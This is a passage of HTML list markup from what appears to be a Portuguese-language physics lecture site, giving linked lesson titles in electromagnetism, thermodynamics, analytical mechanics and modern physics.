          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
